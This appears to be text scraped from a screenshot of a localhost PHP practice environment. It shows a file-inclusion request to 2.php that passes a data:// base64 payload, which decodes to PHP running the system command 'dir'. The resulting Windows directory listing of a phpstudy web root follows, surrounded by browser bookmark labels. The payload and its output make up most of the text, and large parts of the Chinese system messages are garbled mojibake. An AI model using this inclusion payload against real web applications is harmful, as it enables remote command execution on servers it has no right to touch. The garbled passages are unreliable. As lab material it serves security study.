 127.0.0.1/2.php?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCJkaXIiKT8%2b
火狐官方站点 火狐官方站点 火狐官方站点 新手上路 常用网址 JD 京东商城 常用网址 JD 京东商城 G 公钥管理 · cumtchen... JD 京东商城 常用网址 Python3 在线工具 | ... JD
������ D �еľ��� �¼Ӿ� �������к��� EE83-EC2B D:\phpstudy_pro\WWW ��Ŀ¼ 2020/09/16 16:59
. 2020/09/16 16:59
.. 2020/04/08 18:16 36 1.txt 2020/09/16 16:56 60 2.php 2020/07/02 11:07
assets 2020/07/14 11:30 338,446 cumtchen-watch-master.zip 2020/07/02 11:01 226,512 cumtchen-zhihu_login-master.zip 2020/07/14 11:4
error 2020/06/10 22:43
Face-Detection-master 2020/05/11 10:43 2,032,673 Face-Detection-master.zip 2019/09/03 14:30 2,307 index.html 2020/03/26 1
phpMyAdmin4.8.5 2020/04/13 13:37
phpsafe 2020/07/14 11:48
pro_bigScreenCharts 2020/03/27 19:44
rips-0.55 2020/09/16 18:34 25 shell.php 2020/06/28 21:32
study 2020/07/02 18:39
test 2020/03/28 15:46
upload 2020/07/14 11:31
watch 2020/04/30 16:34
WTF_Scan-master 2020/07/02 11:01
zhihu 8 ���ļ� 8,393,042 �ֽ� 15 ��Ŀ¼ 55,227,854,848 �����ֽ�